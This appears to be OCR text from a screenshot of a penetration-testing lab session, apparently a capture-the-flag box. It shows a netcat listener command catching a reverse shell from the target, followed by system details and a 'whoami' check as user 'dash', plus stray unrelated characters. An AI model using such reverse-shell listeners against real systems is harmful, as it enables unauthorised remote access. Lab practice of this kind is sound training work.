 10.0.2.15 10.10.14.28 Intelligence-10.10.10.248 40% 11:15 PM
❯ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.28] from (UNKNOWN) [10.10.11.18] 51270
Linux usage 5.15.0-101-generic #111-Ubuntu SMP Tue Mar 5 20:16:58 UTC 2024 x86_64 x86_64 x86_64 GNU/Linux
 03:02:29 up 14:44,  0 users,  load average: 0.00, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1000(dash) gid=1000(dash) groups=1000(dash)
sh: 0: can't access tty; job control turned off
$ whoami
dash
$
五
条
悟